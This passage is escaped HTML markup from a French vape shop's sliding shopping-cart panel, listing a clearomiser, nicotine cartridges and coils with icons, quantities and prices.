4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/clearomiseurs\/33539-itank-t-dual-mesh-6ml-245mm-vaporesso-33436.html#\/couleur-gold\" title=\"iTank T Dual Mesh 6ml 24.5mm - Vaporesso\">\r\n                             iTank T Dual Mesh 6ml 24.5mm - Vaporesso\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_33539_61303\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/clearomiseurs\/33539-itank-t-dual-mesh-6ml-245mm-vaporesso-33436.html#\/couleur-gold\" title=\"Product detail\">Couleur : Gold<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_33539_61303_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_33539_61303_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"2\" name=\"quantity_33539_61303_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"2\" name=\"quantity_33539_61303_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                        <span data2 class=\"old-price-cart\" style=\"text-decoration:line-through;color: #000;font-size: 10px;margin-right: 10px;\">15,58 \u20ac<\/span>\r\n                                                                            \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       26,42 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_32836_60047_0\"  data-product-id=\"32836\" data-id=\"sccart_block_product_32836_60047_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/cartouches-pre-remplies\/32836-cartouches-pre-remplies-elfa-pro-20mg-2ml-2pcs-elfbar.html\" title=\"Cartouches Pr&eacute;-Remplies Elfa Pro 20mg 2ml (2pcs) - Elfbar\"><img src=\"https:\/\/www.gfc-provap.com\/150609-cart_default\/cartouches-pre-remplies-elfa-pro-20mg-2ml-2pcs-elfbar.jpg\" alt=\"Cartouches Pr&eacute;-Remplies Elfa Pro 20mg 2ml (2pcs) - Elfbar\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=32836&amp;ipa=60047&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/cartouches-pre-remplies\/32836-cartouches-pre-remplies-elfa-pro-20mg-2ml-2pcs-elfbar.html#\/saveur-blue_razz_lemonade\" title=\"Cartouches Pr\u00e9-Remplies Elfa Pro 20mg 2ml (2pcs) - Elfbar\">\r\n                             Cartouches Pr&eacute;-Remplies Elfa Pro 20mg 2ml (2pcs) -\r\n                        <\/a>\r\n                                                                                    <ul class=\"variation\" data-id=\"customization_32836_60047\">\r\n                                    <li>\r\n                                        <div>\r\n                                            <a href=\"https:\/\/www.gfc-provap.com\/fr\/cartouches-pre-remplies\/32836-cartouches-pre-remplies-elfa-pro-20mg-2ml-2pcs-elfbar.html#\/saveur-blue_razz_lemonade\" title=\"Product detail\">Saveur : Blue Razz Lemonade<\/a>\r\n                                        <\/div>\r\n                                    <\/li>\r\n                                <\/ul>\r\n                                                                                                    <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" class=\"cart_quantity_button\">\r\n                                                        <a rel=\"nofollow\" class=\"cart_quantity_up s_product_quantity_up_slidingcart\" id=\"cart_quantity_up_32836_60047_0_0\"\r\n                                                           href=\"javascript:void(0);\" title=\"Add\">\r\n                                                            <svg id=\"plus\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                <path d=\"M11.9527 9.20469H12.1027V9.05469V7.89844V7.74844H11.9527H9.1931V4.59375V4.44375H9.0431H7.89515H7.74515V4.59375V7.74844H5H4.85V7.89844V9.05469V9.20469H5H7.74515V12.375V12.525H7.89515H9.0431H9.1931V12.375V9.20469H11.9527Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                            <\/svg>\r\n                                                        <\/a>\r\n                                                                                                                    <a rel=\"nofollow\" class=\"cart_quantity_down s_product_quantity_down_slidingcart\" id=\"cart_quantity_down_32836_60047_0_0\"\r\n                                                               href=\"javascript:void(0);\" title=\"Subtract\">\r\n                                                                <svg id=\"moins\" width=\"17\" height=\"17\" viewBox=\"0 0 17 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                                                    <circle cx=\"8.5\" cy=\"8.5\" r=\"7.5\" fill=\"white\" stroke=\"#353535\" stroke-width=\"2\"\/>\r\n                                                                    <path d=\"M5 7.56851H4.85V7.71851V9.28101V9.43101H5H12.2198H12.3698V9.28101V7.71851V7.56851H12.2198H5Z\" fill=\"#353535\" stroke=\"#353535\" stroke-width=\"0.3\"\/>\r\n                                                                <\/svg>\r\n                                                            <\/a>\r\n                                                                                                            <\/div>\r\n                                                    <input type=\"hidden\" value=\"2\" name=\"quantity_32836_60047_0_0_hidden\" \/>\r\n                                                    <input size=\"2\" type=\"text\" class=\"cart_quantity_input quantity\" value=\"2\" name=\"quantity_32836_60047_0_0\" \/>\r\n                                                                                                                                    <\/div>\r\n\r\n                                    <\/div>\r\n                                                                        \r\n                                <\/div>\r\n                                                                <div class=\"scpanel-pricing\">\r\n                                                                                                                                                \r\n                                    <span class=\"price scpanel-item-price\">\r\n                                       7,80 \u20ac                                    <\/span>\r\n\r\n                                                            <\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n\r\n\r\n                <\/dt>\r\n                \r\n\r\n                                                            <dt  id=\"sccart_block_product_33324_0_0\"  data-product-id=\"33324\" data-id=\"sccart_block_product_33324_0_0\" class=\"  item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/fils-coils-cotons\/33324-3-core-clapton-coils-ni80-02-10pcs-thunder-cloud-x-grimm-green-1394337100335.html\" title=\"3-Core Clapton Coils Ni80 0.2&Omega; (10pcs) - Thunder Cloud x Grimm Green\"><img src=\"https:\/\/www.gfc-provap.com\/153779-cart_default\/3-core-clapton-coils-ni80-02-10pcs-thunder-cloud-x-grimm-green.jpg\" alt=\"3-Core Clapton Coils Ni80 0.2&Omega; (10pcs) - Thunder Cloud x Grimm Green\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=33324&amp;ipa=0&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 4.41105 3.1955 4.41154C3.13116 4.41154 3.06446 4.41154 3.00297 4.42753C2.4618 4.57298 1.92157 4.72084 1.38229 4.87162C1.34398 4.88228 1.29241 4.91476 1.28201 4.94822C1.2049 5.19304 1.29289 5.31521 1.5384 5.31521C3.26645 5.31521 4.99451 5.31521 6.72209 5.31521V5.3157ZM6.55889 0.636837C5.6511 0.886512 4.77359 1.12795 3.88899 1.37083C3.98455 1.73395 4.07443 2.0738 4.16714 2.42529C5.06783 2.17755 5.94581 1.93612 6.83468 1.69129C6.74054 1.33108 6.65113 0.99026 6.55842 0.636837H6.55889Z\" fill=\"black\"\/>\r\n                                    <path d=\"M3.96646 11.0067C4.02039 12.13 4.07479 13.2532 4.12919 14.3765C4.13392 14.473 4.13534 14.57 4.14243 14.6665C4.15237 14.7969 4.11689 14.9108 3.97734 14.9171C3.8236 14.9244 3.79143 14.8032 3.78812 14.6679C3.78433 14.5045 3.77203 14.3416 3.76447 14.1787C3.68925 12.5663 3.61451 10.9533 3.53835 9.34086C3.50949 8.72468 3.47732 8.10897 3.44705 7.49278C3.44374 7.42636 3.44232 7.35995 3.43711 7.29353C3.42765 7.16457 3.4584 7.05113 3.60174 7.04337C3.7446 7.03561 3.7867 7.14178 3.79001 7.27365C3.79332 7.41279 3.80515 7.55144 3.8113 7.6901C3.86333 8.79546 3.9149 9.90081 3.96599 11.0062L3.96646 11.0067Z\" fill=\"black\"\/>\r\n                                    <path d=\"M9.86012 10.9369C9.80619 12.0966 9.75226 13.2558 9.69786 14.4154C9.69266 14.5303 9.70259 14.6515 9.66759 14.7567C9.64488 14.8236 9.5498 14.9104 9.49209 14.907C9.43627 14.9036 9.34544 14.7979 9.34166 14.733C9.32983 14.5167 9.34875 14.2981 9.35869 14.0809C9.43721 12.4204 9.51669 10.7595 9.59616 9.09903C9.62549 8.48915 9.65623 7.87926 9.68462 7.26937C9.69029 7.14914 9.72199 7.04248 9.85775 7.04103C10.0035 7.03958 10.0404 7.14575 10.0342 7.27762C9.99967 8.0024 9.96656 8.72719 9.9325 9.45197C9.90932 9.94696 9.88566 10.4424 9.86201 10.9374C9.86154 10.9374 9.86059 10.9374 9.86012 10.9374V10.9369Z\" fill=\"black\"\/>\r\n                                    <path d=\"M5.93041 10.9827C5.94839 12.2029 5.96684 13.4232 5.98434 14.6435C5.98481 14.6798 5.99853 14.7283 5.98103 14.7496C5.92994 14.8126 5.87128 14.9004 5.80647 14.9101C5.75822 14.9174 5.6901 14.8214 5.64138 14.7622C5.6234 14.7404 5.63381 14.6924 5.63333 14.6561C5.59596 12.2155 5.55907 9.77503 5.52169 7.33452C5.52122 7.29234 5.50608 7.23901 5.52548 7.20992C5.56758 7.1469 5.6305 7.04897 5.67922 7.05285C5.74497 7.05769 5.81877 7.13429 5.86276 7.19877C5.89115 7.24047 5.8727 7.3161 5.87364 7.37621C5.89115 8.57853 5.90865 9.78036 5.92615 10.9827H5.92994H5.93041Z\" fill=\"black\"\/>\r\n                                    <path d=\"M7.54101 10.9898C7.5623 9.7623 7.58311 8.53477 7.6044 7.30773C7.60535 7.26555 7.59257 7.21028 7.61339 7.18362C7.65691 7.12786 7.71462 7.05757 7.77423 7.04933C7.82248 7.04254 7.89722 7.10653 7.93175 7.15889C7.96061 7.20252 7.95351 7.27476 7.95257 7.33439C7.91425 9.75309 7.87451 12.1718 7.83478 14.59C7.83478 14.6079 7.83336 14.6264 7.83383 14.6443C7.83619 14.7796 7.82295 14.9211 7.6536 14.9172C7.48283 14.9134 7.48283 14.7694 7.48472 14.6356C7.50506 13.4202 7.52445 12.2048 7.54385 10.9893C7.5429 10.9893 7.54148 10.9893 7.54054 10.9893L7.54101 10.9898Z\" fill=\"black\"\/>\r\n                                <\/svg>\r\n                            <\/a>\r\n                                                <a class=\"scpanel-product-name\" href=\"https:\/\/www.gfc-provap.com\/fr\/fils-coils-cotons\/33324-3-core-clapton-coils-ni80-02-10pcs-thunder-cloud-x-grimm-green-1394337100335.html\" title=\"3-Core Clapton Coils Ni80 0.2\u03a9 (10pcs) - Thunder Cloud x Grimm Green\">\r\n                             3-Core Clapton Coils Ni80 0.2&Omega; (10pcs) - Thunder\r\n                        <\/a>\r\n                                                                                                                            <div class=\"scpanel-pricing-quantity\">\r\n                                <div class=\"scproduct-quantity\">\r\n                                                                        <div class=\"sc-quantity-wrap\">\r\n\r\n                                        <div class=\"cart_quantity\">\r\n                                            \r\n                                                                                                    <div id=\"cart_quantity_button\" 